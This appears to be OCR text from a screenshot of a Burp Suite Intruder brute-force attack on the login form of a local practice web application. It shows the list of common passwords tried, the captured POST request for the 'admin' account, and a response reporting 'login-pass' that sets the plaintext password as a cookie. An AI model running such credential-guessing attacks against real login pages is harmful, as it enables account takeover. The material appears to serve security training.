 Results Positions Payloads Resource Pool Options
ilter: Showing all items
Request Payload Status Error Timeout Length Comment
200 226
1234568 200 497
123456 200 226
123456789 200 226
111111 200 226
from91 200 226
12345678 200
123123 200
5201314 200
000000 200
0 11111111 200
1 a123456 200
2 163.com 200
3 fill.com 200
Request Response
Pretty Raw Hex
POST /woniusales/user/login HTTP/1.1
Host: localhost:8081
User-Agent : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Accept : */*
Accept-Language : zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding : gzip, deflate
DNT: 1
Content-Type : application/x-www-form-urlencoded; charset=
X-Requested-With : XMLHttpRequest
Referer : http://localhost:8081/woniusales/
Content-Length : 61
Cookie : _jfinal_captcha =a28e50abe50541e49b78eac286b18dc3
Connection : close
username =admin &password =1234568 &verifycode =□□□□□□
Result 1 | Intruder attack
Payload: 1234568
Status: 200
双击
Length: 497
Timer: 1
Previous
Next
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Set-Cookie : JSESSIONID =CC6905A751D7F6709D91CEBA9BB37123 ; Path=/woniusales; HttpOnly
3 Set-Cookie : username =admin ; Max-Age=8640000; Expires=Thu, 16-Mar-2023 03:10:06 GMT; Path=/
4 Set-Cookie : password =1234568 ; Max-Age=8640000; Expires=Thu, 16-Mar-2023 03:10:06 GMT; Path=/
5 Pragma : no-cache
6 Cache-Control : no-cache
7 Expires : Thu, 01 Jan 1970 00:00:00 GMT
8 Content-Type : text/plain;charset=UTF-8
9 Date : Tue, 06 Dec 2022 03:10:06 GMT
10 Connection : close
11 Content-Length : 10
12
13 login-pass
Search... 0 matches